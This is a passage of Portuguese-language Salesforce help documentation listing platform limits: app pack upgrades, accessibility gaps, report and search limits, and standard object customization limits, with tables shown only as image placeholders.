







<sup>1</sup> Você pode adicionar um anexo à lista relacionada Anexos de um caso, solução, campanha, tarefa ou compromisso, ou à lista relacionada Notas e anexos de uma conta, contato, lead, oportunidade ou objeto personalizado. Se você não vir a lista relacionada nos layouts de página de tarefa ou compromisso, poderá precisar solicitar ao administrador que a adicione. Todos os tipos de arquivo são suportados, incluindo apresentações do Microsoft® PowerPoint e planilhas Excel, a Adobe® PDFs, arquivos de imagem, de áudio e de vídeo.

 $^2$  Quando os dados são substituídos pelos símbolos no URL, o link pode ultrapassar 3.000 bytes. Seu navegador pode forçar limites adicionais para o comprimento máximo do URL.

 $^3$  Cada relacionamento é incluído no número máximo de campos personalizados permitido.

<sup>4</sup>O limite de 100 objetos externos é aplicado independentemente do número de complementos do Lightning Connect que você adquira para a sua organização.

<sup>5</sup> Como prática recomendada, não exceda 10.000 registros filho para um relacionamento entre mestre e detalhes.

<sup>6</sup> Número máximo de registros que podem ser enfileirados por hora em uma organização, abrangendo todas as filas ativadas para Omni-Channel. Cada vez que um item é atribuído a uma fila de Omni-Channel, a plataforma verifica quantos itens foram enfileirados na hora anterior. Se o limite foi atingido, o item não é atribuído à fila.

# <span id="page-5432-0"></span>Limites de aplicativos maiores com Expansion Pack e Unlimited Apps Pack

Aumente os limites relacionados a aplicativos em sua organização com Expansion Pack ou Unlimited Apps Pack.

## Expansion Pack para Professional Edition

No caso do Professional Edition, é possível comprar unidades de Expansion Pack para aumentar os limites de aplicativos, guias e objetos. Cada unidade de Expansion Pack corresponde a uma licença de usuário na sua organização.

A tabela a seguir mostra os limites que são atualizados pelo Expansion Pack.



## Unlimited Apps Pack para Enterprise Edition

No caso do Enterprise Edition, é possível comprar unidades de Unlimited Apps Pack para aumentar os limites de aplicativos, guias e limites de objetos, bem como o número máximo de chamadas de API e capacidade de armazenamento de dados. Cada unidade de Unlimited Apps Pack corresponde a uma licença de usuário na sua organização.

A tabela a seguir mostra os limites que são atualizados pelo Unlimited Apps Pack.





## Adicionando unidades de pacote

As unidades de Expansion Pack e Unlimited Apps Pack estão disponíveis para usuários do Sales Cloud, Service Cloud, Force.com e somente do Site.com. Uma organização só pode ser atualizada uma vez com Expansion Pack ou Unlimited Apps Pack. Caso a sua organização precise de limites maiores de aplicativos do que os fornecidos pelo pacote, recomendamos que você atualize a edição da sua organização. Para adicionar unidades de Expansion Pack ou Unlimited Apps Pack, entre em contato com um representante da Salesforce.

# <span id="page-5433-0"></span>Limites de acessibilidade

Limites gerais de acessibilidade e limites para teclados e leitores de tela.

## Limites gerais de acessibilidade

Os recursos de acessibilidade não foram incorporados ao Chatter ou ao console do Salesforce.

## Recursos da Salesforce não otimizados para usuários de teclado com problemas de visão

A funcionalidade e os recursos a seguir não são totalmente acessíveis para usuários de teclado com problemas visão, devido à sua propriedade de terceiros, falta de suporte atual adequado para soluções de acessibilidade ou limitações impostas pelos nossos ambientes de desenvolvimento:

- **•** Um indicador de foco visual não foi implementado.
- **•** Alguns conteúdos são exibidos em caixas sobrepostas sem a implementação do foco do teclado correspondente e do controle da ordem. Eles são localizados no Chatter e em vídeos de treinamento.
- **•** Algumas das interfaces interativas complexas, como interfaces de arrastar e soltar, não são acessíveis pelo teclado. Poderá haver uma alternativa fornecida ou talvez elas não estejam disponíveis no Modo de acessibilidade.

## Recursos do Salesforce não otimizados para usuários de leitores de tela

A funcionalidade e os recursos a seguir não estão totalmente acessíveis para usuários de leitores de tela, porque estes são de propriedade de terceiros, não têm atualmente o suporte adequado para soluções de acessibilidade ou estão sujeitos a limitações impostas pelos nossos ambientes de desenvolvimento:

- **•** Algumas das interfaces interativas complexas, como interfaces de arrastar e soltar, não são acessíveis pelo teclado. Poderá haver uma alternativa fornecida ou talvez elas não estejam disponíveis no Modo de acessibilidade.
- **•** Os arquivos PDF não foram marcados para acessibilidade e não têm uma alternativa fornecida.
- **•** Os vídeos de treinamento não fornecem uma descrição de áudio (incluindo a descrição de áudio estendida).
- **•** Alguns conteúdos são exibidos em caixas sobrepostas que não são reconhecidas como modais pelos leitores de tela, permitindo que o usuário interaja com outros conteúdos sem se desfazer da tela adicional. Eles são localizados no Chatter e em vídeos de treinamento.
- **•** O aviso de tempo limite da sessão talvez não forneça tempo suficiente para a resposta de um usuário se uma taxa de leitura lenta for usada.

<span id="page-5434-0"></span>Os recursos de acessibilidade não foram incorporados ao Chatter ou ao console do Salesforce.

# Limites de painéis e relatórios do Salesforce por edição

Diferenças entre as edições quanto a relatórios, instantâneos, painéis e filtragem.





<sup>1</sup> Esses limites se aplicam ao criador de relatório. Se você estiver usando o assistente de relatório, o limite é 10.

<sup>2</sup> O máximo possível é de até 200 no total.

<sup>3</sup> Fora do horário de pico entre as 18h e 3h, horário local.

<span id="page-5435-0"></span>CONSULTE TAMBÉM:

[Limites de relatório](#page-3760-0)

# Limites de pesquisa

Limites de pesquisa para extensões e tamanhos de arquivo, grupos de sinônimos e listas de opções.

#### [Limites de pesquisa para documentos](#page-5435-1)

Limites de pesquisa de documentos por tipo e tamanho de arquivo.

#### [Limites de pesquisa para sinônimos](#page-5436-1)

Com grupos de sinônimos, conjuntos de palavras ou frases são tratados da mesma forma em pesquisas. Uma pesquisa de um termo em um grupo de sinônimos retorna resultados para todos os termos no grupo. Uma organização pode criar até 10 mil grupos de sinônimos.

#### <span id="page-5435-1"></span>[Limites de pesquisa para listas de opções](#page-5436-2)

Ao classificar resultados da pesquisa para um objeto específico, você não pode clicar nos cabeçalhos da coluna para campos de lista de opções de seleção múltipla, pois não pode classificar esse tipo de campo.

## Limites de pesquisa para documentos

Limites de pesquisa de documentos por tipo e tamanho de arquivo.
A pesquisa no conteúdo de documentos suporta vários tipos de arquivo e tem limites de tamanho de arquivo. O conteúdo dos documentos que excedem os tamanhos máximos não são pesquisados; no entanto, os campos de documento ainda serão pesquisados. Somente o primeiro 1.000.000 de caracteres de texto é pesquisado. O texto além desse limite não é incluído na pesquisa.



CONSULTE TAMBÉM:

[Limites de pesquisa para arquivos no Chatter](#page-5465-0) [Limites do Salesforce CRM Content](#page-5452-0)

## Limites de pesquisa para sinônimos

Com grupos de sinônimos, conjuntos de palavras ou frases são tratados da mesma forma em pesquisas. Uma pesquisa de um termo em um grupo de sinônimos retorna resultados para todos os termos no grupo. Uma organização pode criar até 10 mil grupos de sinônimos.

## Limites de pesquisa para listas de opções

Ao classificar resultados da pesquisa para um objeto específico, você não pode clicar nos cabeçalhos da coluna para campos de lista de opções de seleção múltipla, pois não pode classificar esse tipo de campo.

# Limites de objetos padrão

Os limites de objetos padrão incluem detalhes de uso referentes à personalização de objetos, como os campos personalizados que você adicionou ou as regras de compartilhamento que aplicou a um objeto.

A lista varia de acordo com o objeto. Quando uma personalização excede esse limite ou atinge 75% dele, é exibida uma dica que sugere a sua próxima ação.

Consulte a página de limites de objetos padrão quando você estiver planejando personalizar um objeto padrão específico ou monitorar o uso e os limites de personalização no objeto.

Nas configurações de gerenciamento para o objeto apropriado, acesse Limites.

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições, exceto **Database.com**



Nota: As porcentagens de limite de objetos são truncadas, não arredondadas. Por exemplo: se a sua organização usa 95,55% do limite de uma personalização específica, o limite do objeto indica 95%.

# Limites de administração e suporte

[Limites de regras de atribuição, resposta automática e escalação](#page-5438-0) Limites da automatização da geração de leads, respostas de email e escalações por edição. [Limites do Chatter Answers](#page-5439-0) Limites de perguntas e personalizações do Portal de clientes. [Limites de configuração de campos, listas de opções e dados](#page-5439-1) Limites de campos personalizados, listas de opções, listas de opções personalizadas e configurações de dados personalizadas. [Limites do portal de clientes](#page-5442-0) Limites de objetos personalizados no Portal de clientes e limites para os usuários de portal. [Limites de importação de dados](#page-5442-1) Limites da importação de dados com o Data Loader. [Limites de integração de 